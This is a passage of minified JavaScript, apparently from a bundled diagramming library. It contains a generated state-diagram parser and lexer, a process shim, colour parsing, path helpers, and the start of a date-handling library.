u196D\u1970-\u1974\u1980-\u19AB\u19C1-\u19C7\u1A00-\u1A16]|[\u1A20-\u1A54\u1AA7\u1B05-\u1B33\u1B45-\u1B4B\u1B83-\u1BA0\u1BAE\u1BAF]|[\u1BBA-\u1BE5\u1C00-\u1C23\u1C4D-\u1C4F\u1C5A-\u1C7D\u1CE9-\u1CEC]|[\u1CEE-\u1CF1\u1CF5\u1CF6\u1D00-\u1DBF\u1E00-\u1F15\u1F18-\u1F1D]|[\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D]|[\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3]|[\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u2071\u207F]|[\u2090-\u209C\u2102\u2107\u210A-\u2113\u2115\u2119-\u211D\u2124\u2126\u2128]|[\u212A-\u212D\u212F-\u2139\u213C-\u213F\u2145-\u2149\u214E\u2183\u2184]|[\u2C00-\u2C2E\u2C30-\u2C5E\u2C60-\u2CE4\u2CEB-\u2CEE\u2CF2\u2CF3]|[\u2D00-\u2D25\u2D27\u2D2D\u2D30-\u2D67\u2D6F\u2D80-\u2D96\u2DA0-\u2DA6]|[\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE]|[\u2DD0-\u2DD6\u2DD8-\u2DDE\u2E2F\u3005\u3006\u3031-\u3035\u303B\u303C]|[\u3041-\u3096\u309D-\u309F\u30A1-\u30FA\u30FC-\u30FF\u3105-\u312D]|[\u3131-\u318E\u31A0-\u31BA\u31F0-\u31FF\u3400-\u4DB5\u4E00-\u9FCC]|[\uA000-\uA48C\uA4D0-\uA4FD\uA500-\uA60C\uA610-\uA61F\uA62A\uA62B]|[\uA640-\uA66E\uA67F-\uA697\uA6A0-\uA6E5\uA717-\uA71F\uA722-\uA788]|[\uA78B-\uA78E\uA790-\uA793\uA7A0-\uA7AA\uA7F8-\uA801\uA803-\uA805]|[\uA807-\uA80A\uA80C-\uA822\uA840-\uA873\uA882-\uA8B3\uA8F2-\uA8F7\uA8FB]|[\uA90A-\uA925\uA930-\uA946\uA960-\uA97C\uA984-\uA9B2\uA9CF\uAA00-\uAA28]|[\uAA40-\uAA42\uAA44-\uAA4B\uAA60-\uAA76\uAA7A\uAA80-\uAAAF\uAAB1\uAAB5]|[\uAAB6\uAAB9-\uAABD\uAAC0\uAAC2\uAADB-\uAADD\uAAE0-\uAAEA\uAAF2-\uAAF4]|[\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E]|[\uABC0-\uABE2\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D]|[\uFA70-\uFAD9\uFB00-\uFB06\uFB13-\uFB17\uFB1D\uFB1F-\uFB28\uFB2A-\uFB36]|[\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D]|[\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE70-\uFE74\uFE76-\uFEFC]|[\uFF21-\uFF3A\uFF41-\uFF5A\uFF66-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF]|[\uFFD2-\uFFD7\uFFDA-\uFFDC])/,/^(?:\s)/,/^(?:$)/],conditions:{string:{rules:[27,28],inclusive:!1},generic:{rules:[24,25],inclusive:!1},struct:{rules:[12,13,14,15,16],inclusive:!1},open_directive:{rules:[1],inclusive:!1},type_directive:{rules:[2,3],inclusive:!1},arg_directive:{rules:[3,4],inclusive:!1},INITIAL:{rules:[0,5,6,7,8,9,10,11,17,18,19,20,21,22,23,26,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50],inclusive:!0}}};function D(){this.yy={}}return M.lexer=O,D.prototype=M,M.Parser=D,new D}();e.parser=i,e.Parser=i.Parser,e.parse=function(){return i.parse.apply(i,arguments)},e.main=function(r){r[1]||(console.log("Usage: "+r[0]+" FILE"),t.exit(1));var i=n(19).readFileSync(n(20).normalize(r[1]),"utf8");return e.parser.parse(i)},n.c[n.s]===r&&e.main(t.argv.slice(1))}).call(this,n(14),n(7)(t))},function(t,e){var n,r,i=t.exports={};function a(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function s(t){if(n===setTimeout)return setTimeout(t,0);if((n===a||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:a}catch(t){n=a}try{r="function"==typeof clearTimeout?clearTimeout:o}catch(t){r=o}}();var c,u=[],l=!1,h=-1;function f(){l&&c&&(l=!1,c.length?u=c.concat(u):h=-1,u.length&&d())}function d(){if(!l){var t=s(f);l=!0;for(var e=u.length;e;){for(c=u,u=[];++h<e;)c&&c[h].run();h=-1,e=u.length}c=null,l=!1,function(t){if(r===clearTimeout)return clearTimeout(t);if((r===o||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(t)}}function p(t,e){this.fun=t,this.array=e}function g(){}i.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];u.push(new p(t,e)),1!==u.length||l||s(d)},p.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=g,i.addListener=g,i.once=g,i.off=g,i.removeListener=g,i.removeAllListeners=g,i.emit=g,i.prependListener=g,i.prependOnceListener=g,i.listeners=function(t){return[]},i.binding=function(t){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(t){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(75),i=n(99),a=n(179),o=n(180),s=n(181),c={format:{keyword:a.default,hex:i.default,rgb:o.default,rgba:o.default,hsl:s.default,hsla:s.default},parse:function(t){if("string"!=typeof t)return t;var e=i.default.parse(t)||o.default.parse(t)||s.default.parse(t)||a.default.parse(t);if(e)return e;throw new Error('Unsupported color format: "'+t+'"')},stringify:function(t){return!t.changed&&t.color?t.color:t.type.is(r.TYPE.HSL)||void 0===t.data.r?s.default.stringify(t):t.a<1||!Number.isInteger(t.r)||!Number.isInteger(t.g)||!Number.isInteger(t.b)?o.default.stringify(t):i.default.stringify(t)}};e.default=c},function(t,e,n){var r=n(109),i="object"==typeof self&&self&&self.Object===Object&&self,a=r||i||Function("return this")();t.exports=a},function(t,e,n){var r;try{r=n(3)}catch(t){}r||(r=window.graphlib),t.exports=r},function(t,e,n){t.exports={graphlib:n(17),layout:n(312),debug:n(366),util:{time:n(8).time,notime:n(8).notime},version:n(367)}},function(t,e){},function(t,e,n){(function(t){function n(t,e){for(var n=0,r=t.length-1;r>=0;r--){var i=t[r];"."===i?t.splice(r,1):".."===i?(t.splice(r,1),n++):n&&(t.splice(r,1),n--)}if(e)for(;n--;n)t.unshift("..");return t}function r(t,e){if(t.filter)return t.filter(e);for(var n=[],r=0;r<t.length;r++)e(t[r],r,t)&&n.push(t[r]);return n}e.resolve=function(){for(var e="",i=!1,a=arguments.length-1;a>=-1&&!i;a--){var o=a>=0?arguments[a]:t.cwd();if("string"!=typeof o)throw new TypeError("Arguments to path.resolve must be strings");o&&(e=o+"/"+e,i="/"===o.charAt(0))}return(i?"/":"")+(e=n(r(e.split("/"),(function(t){return!!t})),!i).join("/"))||"."},e.normalize=function(t){var a=e.isAbsolute(t),o="/"===i(t,-1);return(t=n(r(t.split("/"),(function(t){return!!t})),!a).join("/"))||a||(t="."),t&&o&&(t+="/"),(a?"/":"")+t},e.isAbsolute=function(t){return"/"===t.charAt(0)},e.join=function(){var t=Array.prototype.slice.call(arguments,0);return e.normalize(r(t,(function(t,e){if("string"!=typeof t)throw new TypeError("Arguments to path.join must be strings");return t})).join("/"))},e.relative=function(t,n){function r(t){for(var e=0;e<t.length&&""===t[e];e++);for(var n=t.length-1;n>=0&&""===t[n];n--);return e>n?[]:t.slice(e,n-e+1)}t=e.resolve(t).substr(1),n=e.resolve(n).substr(1);for(var i=r(t.split("/")),a=r(n.split("/")),o=Math.min(i.length,a.length),s=o,c=0;c<o;c++)if(i[c]!==a[c]){s=c;break}var u=[];for(c=s;c<i.length;c++)u.push("..");return(u=u.concat(a.slice(s))).join("/")},e.sep="/",e.delimiter=":",e.dirname=function(t){if("string"!=typeof t&&(t+=""),0===t.length)return".";for(var e=t.charCodeAt(0),n=47===e,r=-1,i=!0,a=t.length-1;a>=1;--a)if(47===(e=t.charCodeAt(a))){if(!i){r=a;break}}else i=!1;return-1===r?n?"/":".":n&&1===r?"/":t.slice(0,r)},e.basename=function(t,e){var n=function(t){"string"!=typeof t&&(t+="");var e,n=0,r=-1,i=!0;for(e=t.length-1;e>=0;--e)if(47===t.charCodeAt(e)){if(!i){n=e+1;break}}else-1===r&&(i=!1,r=e+1);return-1===r?"":t.slice(n,r)}(t);return e&&n.substr(-1*e.length)===e&&(n=n.substr(0,n.length-e.length)),n},e.extname=function(t){"string"!=typeof t&&(t+="");for(var e=-1,n=0,r=-1,i=!0,a=0,o=t.length-1;o>=0;--o){var s=t.charCodeAt(o);if(47!==s)-1===r&&(i=!1,r=o+1),46===s?-1===e?e=o:1!==a&&(a=1):-1!==e&&(a=-1);else if(!i){n=o+1;break}}return-1===e||-1===r||0===a||1===a&&e===r-1&&e===n+1?"":t.slice(e,r)};var i="b"==="ab".substr(-1)?function(t,e,n){return t.substr(e,n)}:function(t,e,n){return e<0&&(e=t.length+e),t.substr(e,n)}}).call(this,n(14))},function(t,e){t.exports=function(t){return null!=t&&"object"==typeof t}},function(t,e,n){(function(t,r){var i=function(){var t=function(t,e,n,r){for(n=n||{},r=t.length;r--;n[t[r]]=e);return n},e=[1,2],n=[1,3],r=[1,5],i=[1,7],a=[2,5],o=[1,15],s=[1,17],c=[1,19],u=[1,20],l=[1,21],h=[1,22],f=[1,28],d=[1,23],p=[1,24],g=[1,25],y=[1,26],v=[1,29],m=[1,32],b=[1,4,5,14,15,17,19,20,22,23,24,25,26,36,39],x=[1,4,5,12,13,14,15,17,19,20,22,23,24,25,26,36,39],_=[1,4,5,7,14,15,17,19,20,22,23,24,25,26,36,39],k=[4,5,14,15,17,19,20,22,23,24,25,26,36,39],w={trace:function(){},yy:{},symbols_:{error:2,start:3,SPACE:4,NL:5,directive:6,SD:7,document:8,line:9,statement:10,idStatement:11,DESCR:12,"--\x3e":13,HIDE_EMPTY:14,scale:15,WIDTH:16,COMPOSIT_STATE:17,STRUCT_START:18,STRUCT_STOP:19,STATE_DESCR:20,AS:21,ID:22,FORK:23,JOIN:24,CONCURRENT:25,note:26,notePosition:27,NOTE_TEXT:28,openDirective:29,typeDirective:30,closeDirective:31,":":32,argDirective:33,eol:34,";":35,EDGE_STATE:36,left_of:37,right_of:38,open_directive:39,type_directive:40,arg_directive:41,close_directive:42,$accept:0,$end:1},terminals_:{2:"error",4:"SPACE",5:"NL",7:"SD",12:"DESCR",13:"--\x3e",14:"HIDE_EMPTY",15:"scale",16:"WIDTH",17:"COMPOSIT_STATE",18:"STRUCT_START",19:"STRUCT_STOP",20:"STATE_DESCR",21:"AS",22:"ID",23:"FORK",24:"JOIN",25:"CONCURRENT",26:"note",28:"NOTE_TEXT",32:":",35:";",36:"EDGE_STATE",37:"left_of",38:"right_of",39:"open_directive",40:"type_directive",41:"arg_directive",42:"close_directive"},productions_:[0,[3,2],[3,2],[3,2],[3,2],[8,0],[8,2],[9,2],[9,1],[9,1],[10,1],[10,2],[10,3],[10,4],[10,1],[10,2],[10,1],[10,4],[10,3],[10,6],[10,1],[10,1],[10,1],[10,4],[10,4],[10,1],[6,3],[6,5],[34,1],[34,1],[11,1],[11,1],[27,1],[27,1],[29,1],[30,1],[33,1],[31,1]],performAction:function(t,e,n,r,i,a,o){var s=a.length-1;switch(i){case 4:return r.setRootDoc(a[s]),a[s];case 5:this.$=[];break;case 6:"nl"!=a[s]&&(a[s-1].push(a[s]),this.$=a[s-1]);break;case 7:case 8:this.$=a[s];break;case 9:this.$="nl";break;case 10:this.$={stmt:"state",id:a[s],type:"default",description:""};break;case 11:this.$={stmt:"state",id:a[s-1],type:"default",description:r.trimColon(a[s])};break;case 12:this.$={stmt:"relation",state1:{stmt:"state",id:a[s-2],type:"default",description:""},state2:{stmt:"state",id:a[s],type:"default",description:""}};break;case 13:this.$={stmt:"relation",state1:{stmt:"state",id:a[s-3],type:"default",description:""},state2:{stmt:"state",id:a[s-1],type:"default",description:""},description:a[s].substr(1).trim()};break;case 17:this.$={stmt:"state",id:a[s-3],type:"default",description:"",doc:a[s-1]};break;case 18:var c=a[s],u=a[s-2].trim();if(a[s].match(":")){var l=a[s].split(":");c=l[0],u=[u,l[1]]}this.$={stmt:"state",id:c,type:"default",description:u};break;case 19:this.$={stmt:"state",id:a[s-3],type:"default",description:a[s-5],doc:a[s-1]};break;case 20:this.$={stmt:"state",id:a[s],type:"fork"};break;case 21:this.$={stmt:"state",id:a[s],type:"join"};break;case 22:this.$={stmt:"state",id:r.getDividerId(),type:"divider"};break;case 23:this.$={stmt:"state",id:a[s-1].trim(),note:{position:a[s-2].trim(),text:a[s].trim()}};break;case 30:case 31:this.$=a[s];break;case 34:r.parseDirective("%%{","open_directive");break;case 35:r.parseDirective(a[s],"type_directive");break;case 36:a[s]=a[s].trim().replace(/'/g,'"'),r.parseDirective(a[s],"arg_directive");break;case 37:r.parseDirective("}%%","close_directive","state")}},table:[{3:1,4:e,5:n,6:4,7:r,29:6,39:i},{1:[3]},{3:8,4:e,5:n,6:4,7:r,29:6,39:i},{3:9,4:e,5:n,6:4,7:r,29:6,39:i},{3:10,4:e,5:n,6:4,7:r,29:6,39:i},t([1,4,5,14,15,17,20,22,23,24,25,26,36,39],a,{8:11}),{30:12,40:[1,13]},{40:[2,34]},{1:[2,1]},{1:[2,2]},{1:[2,3]},{1:[2,4],4:o,5:s,6:27,9:14,10:16,11:18,14:c,15:u,17:l,20:h,22:f,23:d,24:p,25:g,26:y,29:6,36:v,39:i},{31:30,32:[1,31],42:m},t([32,42],[2,35]),t(b,[2,6]),{6:27,10:33,11:18,14:c,15:u,17:l,20:h,22:f,23:d,24:p,25:g,26:y,29:6,36:v,39:i},t(b,[2,8]),t(b,[2,9]),t(b,[2,10],{12:[1,34],13:[1,35]}),t(b,[2,14]),{16:[1,36]},t(b,[2,16],{18:[1,37]}),{21:[1,38]},t(b,[2,20]),t(b,[2,21]),t(b,[2,22]),{27:39,28:[1,40],37:[1,41],38:[1,42]},t(b,[2,25]),t(x,[2,30]),t(x,[2,31]),t(_,[2,26]),{33:43,41:[1,44]},t(_,[2,37]),t(b,[2,7]),t(b,[2,11]),{11:45,22:f,36:v},t(b,[2,15]),t(k,a,{8:46}),{22:[1,47]},{22:[1,48]},{21:[1,49]},{22:[2,32]},{22:[2,33]},{31:50,42:m},{42:[2,36]},t(b,[2,12],{12:[1,51]}),{4:o,5:s,6:27,9:14,10:16,11:18,14:c,15:u,17:l,19:[1,52],20:h,22:f,23:d,24:p,25:g,26:y,29:6,36:v,39:i},t(b,[2,18],{18:[1,53]}),{28:[1,54]},{22:[1,55]},t(_,[2,27]),t(b,[2,13]),t(b,[2,17]),t(k,a,{8:56}),t(b,[2,23]),t(b,[2,24]),{4:o,5:s,6:27,9:14,10:16,11:18,14:c,15:u,17:l,19:[1,57],20:h,22:f,23:d,24:p,25:g,26:y,29:6,36:v,39:i},t(b,[2,19])],defaultActions:{7:[2,34],8:[2,1],9:[2,2],10:[2,3],41:[2,32],42:[2,33],44:[2,36]},parseError:function(t,e){if(!e.recoverable){var n=new Error(t);throw n.hash=e,n}this.trace(t)},parse:function(t){var e=this,n=[0],r=[],i=[null],a=[],o=this.table,s="",c=0,u=0,l=0,h=2,f=1,d=a.slice.call(arguments,1),p=Object.create(this.lexer),g={yy:{}};for(var y in this.yy)Object.prototype.hasOwnProperty.call(this.yy,y)&&(g.yy[y]=this.yy[y]);p.setInput(t,g.yy),g.yy.lexer=p,g.yy.parser=this,void 0===p.yylloc&&(p.yylloc={});var v=p.yylloc;a.push(v);var m=p.options&&p.options.ranges;function b(){var t;return"number"!=typeof(t=r.pop()||p.lex()||f)&&(t instanceof Array&&(t=(r=t).pop()),t=e.symbols_[t]||t),t}"function"==typeof g.yy.parseError?this.parseError=g.yy.parseError:this.parseError=Object.getPrototypeOf(this).parseError;for(var x,_,k,w,E,T,C,A,S,M={};;){if(k=n[n.length-1],this.defaultActions[k]?w=this.defaultActions[k]:(null==x&&(x=b()),w=o[k]&&o[k][x]),void 0===w||!w.length||!w[0]){var O="";for(T in S=[],o[k])this.terminals_[T]&&T>h&&S.push("'"+this.terminals_[T]+"'");O=p.showPosition?"Parse error on line "+(c+1)+":\n"+p.showPosition()+"\nExpecting "+S.join(", ")+", got '"+(this.terminals_[x]||x)+"'":"Parse error on line "+(c+1)+": Unexpected "+(x==f?"end of input":"'"+(this.terminals_[x]||x)+"'"),this.parseError(O,{text:p.match,token:this.terminals_[x]||x,line:p.yylineno,loc:v,expected:S})}if(w[0]instanceof Array&&w.length>1)throw new Error("Parse Error: multiple actions possible at state: "+k+", token: "+x);switch(w[0]){case 1:n.push(x),i.push(p.yytext),a.push(p.yylloc),n.push(w[1]),x=null,_?(x=_,_=null):(u=p.yyleng,s=p.yytext,c=p.yylineno,v=p.yylloc,l>0&&l--);break;case 2:if(C=this.productions_[w[1]][1],M.$=i[i.length-C],M._$={first_line:a[a.length-(C||1)].first_line,last_line:a[a.length-1].last_line,first_column:a[a.length-(C||1)].first_column,last_column:a[a.length-1].last_column},m&&(M._$.range=[a[a.length-(C||1)].range[0],a[a.length-1].range[1]]),void 0!==(E=this.performAction.apply(M,[s,u,c,g.yy,w[1],i,a].concat(d))))return E;C&&(n=n.slice(0,-1*C*2),i=i.slice(0,-1*C),a=a.slice(0,-1*C)),n.push(this.productions_[w[1]][0]),i.push(M.$),a.push(M._$),A=o[n[n.length-2]][n[n.length-1]],n.push(A);break;case 3:return!0}}return!0}},E={EOF:1,parseError:function(t,e){if(!this.yy.parser)throw new Error(t);this.yy.parser.parseError(t,e)},setInput:function(t,e){return this.yy=e||this.yy||{},this._input=t,this._more=this._backtrack=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var t=this._input[0];return this.yytext+=t,this.yyleng++,this.offset++,this.match+=t,this.matched+=t,t.match(/(?:\r\n?|\n).*/g)?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),t},unput:function(t){var e=t.length,n=t.split(/(?:\r\n?|\n)/g);this._input=t+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-e),this.offset-=e;var r=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),n.length-1&&(this.yylineno-=n.length-1);var i=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:n?(n.length===r.length?this.yylloc.first_column:0)+r[r.length-n.length].length-n[0].length:this.yylloc.first_column-e},this.options.ranges&&(this.yylloc.range=[i[0],i[0]+this.yyleng-e]),this.yyleng=this.yytext.length,this},more:function(){return this._more=!0,this},reject:function(){return this.options.backtrack_lexer?(this._backtrack=!0,this):this.parseError("Lexical error on line "+(this.yylineno+1)+". You can only invoke reject() in the lexer when the lexer is of the backtracking persuasion (options.backtrack_lexer = true).\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},less:function(t){this.unput(this.match.slice(t))},pastInput:function(){var t=this.matched.substr(0,this.matched.length-this.match.length);return(t.length>20?"...":"")+t.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var t=this.match;return t.length<20&&(t+=this._input.substr(0,20-t.length)),(t.substr(0,20)+(t.length>20?"...":"")).replace(/\n/g,"")},showPosition:function(){var t=this.pastInput(),e=new Array(t.length+1).join("-");return t+this.upcomingInput()+"\n"+e+"^"},test_match:function(t,e){var n,r,i;if(this.options.backtrack_lexer&&(i={yylineno:this.yylineno,yylloc:{first_line:this.yylloc.first_line,last_line:this.last_line,first_column:this.yylloc.first_column,last_column:this.yylloc.last_column},yytext:this.yytext,match:this.match,matches:this.matches,matched:this.matched,yyleng:this.yyleng,offset:this.offset,_more:this._more,_input:this._input,yy:this.yy,conditionStack:this.conditionStack.slice(0),done:this.done},this.options.ranges&&(i.yylloc.range=this.yylloc.range.slice(0))),(r=t[0].match(/(?:\r\n?|\n).*/g))&&(this.yylineno+=r.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:r?r[r.length-1].length-r[r.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+t[0].length},this.yytext+=t[0],this.match+=t[0],this.matches=t,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._backtrack=!1,this._input=this._input.slice(t[0].length),this.matched+=t[0],n=this.performAction.call(this,this.yy,this,e,this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),n)return n;if(this._backtrack){for(var a in i)this[a]=i[a];return!1}return!1},next:function(){if(this.done)return this.EOF;var t,e,n,r;this._input||(this.done=!0),this._more||(this.yytext="",this.match="");for(var i=this._currentRules(),a=0;a<i.length;a++)if((n=this._input.match(this.rules[i[a]]))&&(!e||n[0].length>e[0].length)){if(e=n,r=a,this.options.backtrack_lexer){if(!1!==(t=this.test_match(n,i[a])))return t;if(this._backtrack){e=!1;continue}return!1}if(!this.options.flex)break}return e?!1!==(t=this.test_match(e,i[r]))&&t:""===this._input?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+". Unrecognized text.\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var t=this.next();return t||this.lex()},begin:function(t){this.conditionStack.push(t)},popState:function(){return this.conditionStack.length-1>0?this.conditionStack.pop():this.conditionStack[0]},_currentRules:function(){return this.conditionStack.length&&this.conditionStack[this.conditionStack.length-1]?this.conditions[this.conditionStack[this.conditionStack.length-1]].rules:this.conditions.INITIAL.rules},topState:function(t){return(t=this.conditionStack.length-1-Math.abs(t||0))>=0?this.conditionStack[t]:"INITIAL"},pushState:function(t){this.begin(t)},stateStackSize:function(){return this.conditionStack.length},options:{"case-insensitive":!0},performAction:function(t,e,n,r){switch(n){case 0:return this.begin("open_directive"),39;case 1:return this.begin("type_directive"),40;case 2:return this.popState(),this.begin("arg_directive"),32;case 3:return this.popState(),this.popState(),42;case 4:return 41;case 5:break;case 6:console.log("Crap after close");break;case 7:return 5;case 8:case 9:case 10:case 11:break;case 12:return this.pushState("SCALE"),15;case 13:return 16;case 14:this.popState();break;case 15:this.pushState("STATE");break;case 16:return this.popState(),e.yytext=e.yytext.slice(0,-8).trim(),23;case 17:return this.popState(),e.yytext=e.yytext.slice(0,-8).trim(),24;case 18:return this.popState(),e.yytext=e.yytext.slice(0,-8).trim(),23;case 19:return this.popState(),e.yytext=e.yytext.slice(0,-8).trim(),24;case 20:this.begin("STATE_STRING");break;case 21:return this.popState(),this.pushState("STATE_ID"),"AS";case 22:return this.popState(),"ID";case 23:this.popState();break;case 24:return"STATE_DESCR";case 25:return 17;case 26:this.popState();break;case 27:return this.popState(),this.pushState("struct"),18;case 28:return this.popState(),19;case 29:break;case 30:return this.begin("NOTE"),26;case 31:return this.popState(),this.pushState("NOTE_ID"),37;case 32:return this.popState(),this.pushState("NOTE_ID"),38;case 33:this.popState(),this.pushState("FLOATING_NOTE");break;case 34:return this.popState(),this.pushState("FLOATING_NOTE_ID"),"AS";case 35:break;case 36:return"NOTE_TEXT";case 37:return this.popState(),"ID";case 38:return this.popState(),this.pushState("NOTE_TEXT"),22;case 39:return this.popState(),e.yytext=e.yytext.substr(2).trim(),28;case 40:return this.popState(),e.yytext=e.yytext.slice(0,-8).trim(),28;case 41:case 42:return 7;case 43:return 14;case 44:return 36;case 45:return 22;case 46:return e.yytext=e.yytext.trim(),12;case 47:return 13;case 48:return 25;case 49:return 5;case 50:return"INVALID"}},rules:[/^(?:%%\{)/i,/^(?:((?:(?!\}%%)[^:.])*))/i,/^(?::)/i,/^(?:\}%%)/i,/^(?:((?:(?!\}%%).|\n)*))/i,/^(?:%%(?!\{)[^\n]*)/i,/^(?:[^\}]%%[^\n]*)/i,/^(?:[\n]+)/i,/^(?:[\s]+)/i,/^(?:((?!\n)\s)+)/i,/^(?:#[^\n]*)/i,/^(?:%[^\n]*)/i,/^(?:scale\s+)/i,/^(?:\d+)/i,/^(?:\s+width\b)/i,/^(?:state\s+)/i,/^(?:.*<<fork>>)/i,/^(?:.*<<join>>)/i,/^(?:.*\[\[fork\]\])/i,/^(?:.*\[\[join\]\])/i,/^(?:["])/i,/^(?:\s*as\s+)/i,/^(?:[^\n\{]*)/i,/^(?:["])/i,/^(?:[^"]*)/i,/^(?:[^\n\s\{]+)/i,/^(?:\n)/i,/^(?:\{)/i,/^(?:\})/i,/^(?:[\n])/i,/^(?:note\s+)/i,/^(?:left of\b)/i,/^(?:right of\b)/i,/^(?:")/i,/^(?:\s*as\s*)/i,/^(?:["])/i,/^(?:[^"]*)/i,/^(?:[^\n]*)/i,/^(?:\s*[^:\n\s\-]+)/i,/^(?:\s*:[^:\n;]+)/i,/^(?:\s*[^:;]+end note\b)/i,/^(?:stateDiagram\s+)/i,/^(?:stateDiagram-v2\s+)/i,/^(?:hide empty description\b)/i,/^(?:\[\*\])/i,/^(?:[^:\n\s\-\{]+)/i,/^(?:\s*:[^:\n;]+)/i,/^(?:-->)/i,/^(?:--)/i,/^(?:$)/i,/^(?:.)/i],conditions:{LINE:{rules:[9,10],inclusive:!1},close_directive:{rules:[9,10],inclusive:!1},arg_directive:{rules:[3,4,9,10],inclusive:!1},type_directive:{rules:[2,3,9,10],inclusive:!1},open_directive:{rules:[1,9,10],inclusive:!1},struct:{rules:[9,10,15,28,29,30,44,45,46,47,48],inclusive:!1},FLOATING_NOTE_ID:{rules:[37],inclusive:!1},FLOATING_NOTE:{rules:[34,35,36],inclusive:!1},NOTE_TEXT:{rules:[39,40],inclusive:!1},NOTE_ID:{rules:[38],inclusive:!1},NOTE:{rules:[31,32,33],inclusive:!1},SCALE:{rules:[13,14],inclusive:!1},ALIAS:{rules:[],inclusive:!1},STATE_ID:{rules:[22],inclusive:!1},STATE_STRING:{rules:[23,24],inclusive:!1},FORK_STATE:{rules:[],inclusive:!1},STATE:{rules:[9,10,16,17,18,19,20,21,25,26,27],inclusive:!1},ID:{rules:[9,10],inclusive:!1},INITIAL:{rules:[0,5,6,7,8,10,11,12,15,27,30,41,42,43,44,45,46,47,49,50],inclusive:!0}}};function T(){this.yy={}}return w.lexer=E,T.prototype=w,w.Parser=T,new T}();e.parser=i,e.Parser=i.Parser,e.parse=function(){return i.parse.apply(i,arguments)},e.main=function(r){r[1]||(console.log("Usage: "+r[0]+" FILE"),t.exit(1));var i=n(19).readFileSync(n(20).normalize(r[1]),"utf8");return e.parser.parse(i)},n.c[n.s]===r&&e.main(t.argv.slice(1))}).call(this,n(14),n(7)(t))},function(t,e,n){(function(t){t.exports=function(){"use strict";var e,r;function i(){return e.apply(null,arguments)}function a(t){return t instanceof Array||"[object Array]"===Object.prototype.toString.call(t)}function o(t){return null!=t&&"[object Object]"===Object.prototype.toString.call(t)}function s(t){return void 0===t}function c(t){return"number"==typeof t||"[object Number]"===Object.prototype.toString.call(t)}function u(t){return t instanceof Date||"[object Date]"===Object.prototype.toString.call(t)}function l(t,e){var n,r=[];for(n=0;n<t.length;++n)r.push(e(t[n],n));return r}function h(t,e){return Object.prototype.hasOwnProperty.call(t,e)}function f(t,e){for(var n in e)h(e,n)&&(t[n]=e[n]);return h(e,"toString")&&(t.toString=e.toString),h(e,"valueOf")&&(t.valueOf=e.valueOf),t}function d(t,e,n,r){return be(t,e,n,r,!0).utc()}function p(t){return null==t._pf&&(t._pf={empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],meridiem:null,rfc2822:!1,weekdayMismatch:!1}),t._pf}function g(t){if(null==t._isValid){var e=p(t),n=r.call(e.parsedDateParts,(function(t){return null!=t})),i=!isNaN(t._d.getTime())&&e.overflow<0&&!e.empty&&!e.invalidMonth&&!e.invalidWeekday&&!e.weekdayMismatch&&!e.nullInput&&!e.invalidFormat&&!e.userInvalidated&&(!e.meridiem||e.meridiem&&n);if(t._strict&&(i=i&&0===e.charsLeftOver&&0===e.unusedTokens.length&&void 0===e.bigHour),null!=Object.isFrozen&&Object.isFrozen(t))return i;t._isValid=i}return t._isValid}function y(t){var e=d(NaN);return null!=t?f(p(e),t):p(e).userInvalidated=!0,e}r=Array.prototype.some?Array.prototype.some:function(t){for(var e=Object(this),n=e.length>>>0,r=0;r<n;r++)if(r in e&&t.call(this,e[r],r,e))return!0;return!1};var v=i.momentProperties=[];function m(t,e){var 